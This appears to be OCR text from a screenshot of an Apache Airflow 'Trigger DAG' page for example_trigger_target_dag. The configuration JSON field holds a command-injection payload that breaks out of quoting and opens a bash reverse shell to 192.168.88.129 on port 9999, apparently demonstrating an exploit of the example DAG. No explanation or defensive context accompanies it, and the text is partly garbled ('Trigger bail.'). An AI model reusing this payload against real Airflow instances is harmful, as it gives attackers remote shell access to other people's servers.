 Airflow DAGs Data Profiling Browse Admin Docs About 2022-11-01 02:17:33 UTC
Trigger DAG: example_trigger_target_dag
Configuration JSON (Optional)
{"message":"'\";/bin/bash -i >& /dev/tcp/192.168.88.129/9999 0>&1;#"}
Trigger bail.